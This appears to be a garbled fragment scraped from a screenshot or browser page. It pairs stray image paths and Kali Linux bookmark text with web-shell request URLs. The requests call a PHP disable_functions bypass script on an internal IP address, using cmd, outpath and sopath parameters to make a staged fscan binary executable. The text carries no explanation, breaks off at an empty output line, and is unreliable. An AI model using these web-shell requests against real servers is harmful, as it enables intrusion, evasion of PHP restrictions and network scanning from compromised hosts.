 Templates: Customise (Be
172.29.31.135/b.php?cmd=ch
172.29.31.135/b.php?cmd=chmod%20 %2bx%20 /tmp/fscan.exe&outpath=/tmp/123&&sopath=/tmp/bypass_disablefunc_x64.so
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: chmod +x /tmp/fscan.exe > /tmp/123 2>&1
output: